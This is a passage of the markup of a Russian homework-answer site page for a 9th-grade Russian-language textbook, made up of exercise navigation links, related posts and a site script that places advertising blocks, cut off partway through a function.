href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-248.html">248</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-249.html">249</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-250.html">250</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-251.html">251</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-252.html">252</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-253.html">253</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-254.html">254</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-255.html">255</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-256.html">256</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-257.html">257</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-258.html">258</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-259.html">259</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-260.html">260</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-261.html">261</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-262.html">262</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-263.html">263</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-264.html">264</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-265.html">265</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-266.html">266</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-267.html">267</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-268.html">268</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-269.html">269</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-270.html">270</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-271.html">271</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-272.html">272</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-273.html">273</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-274.html">274</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-275.html">275</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-276.html">276</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-277.html">277</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-278.html">278</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-279.html">279</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-280.html">280</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-281.html">281</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-282.html">282</a></div>
<div class="section"><strong>Контрольные вопросы</strong></div>
<div class="pagination"><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-kontrolnie-str-49.html">стр.49</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-kontrolnie-str-119.html">стр.119</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-kontrolnie-str-140-141.html">стр.140-141</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-kontrolnie-str-155-156.html">стр.155-156</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-kontrolnie-str-158.html">стр.158</a></div>
<div class="section"><strong>Материалы для самостоятельных наблюдений</strong></div>
<div class="pagination"><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-9.html">стр.9</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-12.html">стр.12</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-13.html">стр.13</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-15.html">стр.15</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-17.html">стр.17</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-24.html">стр.24</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-27.html">стр.27</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-30.html">стр.30</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-32.html">стр.32</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-36.html">стр.36</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-37.html">стр.37</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-52.html">стр.52</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-66.html">стр.66</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-72.html">стр.72</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-78.html">стр.78</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-83-84.html">стр.83-84</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-88.html">стр.88</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-89-90.html">стр.89-90</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-91.html">стр.91</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-93-94.html">стр.93-94</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-99.html">стр.99</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-105.html">стр.105</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-123.html">стр.123</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-samostoyatelnie-str-131.html">стр.131</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-240.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Упражнение 240 &#8211; ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-242.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Упражнение 242 &#8211; ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5328 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-50.html" rel="bookmark">Вопросы к странице 50- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:24:15+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5359 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-147.html" rel="bookmark">Вопросы к странице 147- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5393 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-236.html" rel="bookmark">Вопросы к странице 236- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
